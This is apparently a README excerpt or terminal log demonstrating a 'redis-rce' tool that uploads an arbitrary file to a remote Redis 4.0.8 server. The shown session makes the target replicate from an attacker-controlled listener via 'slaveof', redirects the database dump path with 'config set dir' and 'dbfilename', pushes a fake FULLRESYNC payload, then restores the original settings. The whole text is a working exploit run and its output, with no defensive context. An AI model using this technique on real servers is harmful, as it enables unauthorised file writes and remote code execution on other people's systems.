 └─(15:22:48 on main ✹ ★)──> ./redis-rce -upload -host 172.16.95.24 -lhost 172.16.95.1 -srcpath LICENSE -dstpath /tmp/test.txt
--->:slaveof 172.16.95.1 20001
<---:OK
--->:config get dbfilename
<---:dbfilename dump.rdb
--->:config get dir
<---:dir /root/redis-4.0.8/src
--->:config set dir /tmp
<---:OK
--->:config set dbfilename test.txt
<---:OK
Start Listener
Success connect from 172.16.95.24:49666
<---:PING
--->:+PONG
<---:REPLCONF listening-port 6379
--->:+OK
<---:REPLCONF capa eof capa psync2
--->:+OK
<---:PSYNC 070884152db8ebb36bd95d82639f7fed2d50337d 1
--->:+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1
$1063
<---:
组从复制结束, 链接关闭
--->:slaveof no one
<---:OK
Success upload file
--->:config set dir /root/redis-4.0.8/src
<---:OK
--->:config set dbfilename dump.rdb
<---:OK